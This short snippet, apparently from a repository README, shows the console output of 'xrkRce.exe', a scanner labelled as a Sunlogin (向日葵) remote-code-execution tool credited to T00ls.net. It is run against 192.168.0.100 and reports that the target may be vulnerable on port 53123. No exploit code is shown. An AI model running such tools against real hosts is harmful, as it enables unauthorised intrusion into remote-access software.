 C:\Users\24767\Downloads>xrkRce.exe -h 192.168.0.100
SUNLOGIN—RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[Info] 目标可能存在Rce!端口: 53123
花费时间为: 1m42.0572953s
----------------------------------------------